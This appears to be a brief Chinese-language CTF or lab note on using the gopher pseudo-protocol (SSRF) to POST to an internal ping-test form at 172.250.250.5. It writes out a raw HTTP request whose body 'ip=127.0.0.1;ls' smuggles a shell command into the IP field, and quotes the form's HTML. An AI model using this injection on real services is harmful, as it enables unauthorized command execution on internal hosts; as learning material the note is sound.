 使用gopher伪协议进行POST提交
POST提交格式：
POST / HTTP/1.1
Host: 172.250.250.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
ip=127.0.0.1;ls
需要4个参数和提交内容
提交内容的键值
可以通过查看网页源代码
name=“ip”
60 <div class="container">
61 <legend>网络测试功能接口</legend>
62 <div class="form-group">
63 <form action="#" method="POST">
64 <div class="row">
65 <div class="col-md-4">
66 <input type="text" class="form-control" id="ip" name="ip" placeholder="请输入 IP 地址">
67 </div>
68 <div class="col-md-4">
69 <button type="submit" class="btn btn-primary">Ping</button>
70 </div>